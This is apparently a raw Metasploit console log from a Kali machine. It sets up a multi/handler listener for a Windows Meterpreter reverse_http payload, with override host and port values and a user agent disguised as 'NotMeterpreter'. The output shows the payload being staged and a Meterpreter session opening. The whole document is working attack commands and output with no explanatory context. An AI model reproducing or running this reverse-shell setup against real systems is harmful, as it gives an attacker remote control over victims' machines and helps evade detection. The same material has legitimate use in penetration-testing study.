 root@kali$ msfconsole
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf6 exploit(multi/handler) > set LPORT 8080
LPORT => 8080
msf6 exploit(multi/handler) > set ReverseListenerBindAddress 127.0.0.1
ReverseListenerBindAddress => 127.0.0.1
msf6 exploit(multi/handler) > set ReverseListenerBindPort 8080
ReverseListenerBindPort => 8080
msf6 exploit(multi/handler) > set OverrideLHOST 192.168.0.44
OverrideLHOST => 192.168.0.44
msf6 exploit(multi/handler) > set OverrideLPORT 80
OverrideLPORT => 80
msf6 exploit(multi/handler) > set HttpUserAgent NotMeterpreter
HttpUserAgent => NotMeterpreter
msf6 exploit(multi/handler) > set OverrideRequestHost true
OverrideRequestHost => true
msf6 exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want
ReverseListenerBindAddress?
[*] Started HTTP reverse handler on http://127.0.0.1:8080
[*] http://127.0.0.1:8080 handling request from 127.0.0.1; (UUID: zfhp2nwt) Staging x86
payload (176220 bytes) ...
[*] Meterpreter session 3 opened (127.0.0.1:8080 -> 127.0.0.1 ) at 2022-02-11 02:09:24 -0500